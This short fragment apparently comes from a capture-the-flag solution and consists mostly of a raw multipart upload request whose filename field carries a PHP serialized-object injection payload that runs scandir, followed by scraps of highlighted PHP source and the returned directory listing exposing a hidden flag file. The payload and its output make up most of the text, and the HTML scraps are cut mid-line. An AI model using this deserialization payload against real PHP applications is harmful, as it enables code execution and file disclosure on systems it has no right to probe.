 123
------WebKitFormBoundaryumZKKaZYcvbyWINe
Content-Disposition: form-data; name="file";
filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:36:\"print_r(scandir(dirname(__FILE__)));\";}"
Content-Type: text/plain
test
------WebKitFormBoundaryumZKKaZYcvbyWINe--
#0000BB">highlight_string</span><span style="color: #007700">(</span><span style="c
#0000BB">file_get_contents</span><span style="color: #007700">(</span><span style="
#DD0000">'index.php'</span><span style="color: #007700">));<br />}<br /></span><span
style="color: #0000BB">?&gt;<br /></span>
</span>
</code>Array
(
[0] => .
[1] => ..
[2] => Here_1s_7he_fl4g_buT_You_Cannot_see.php
[3] => index.php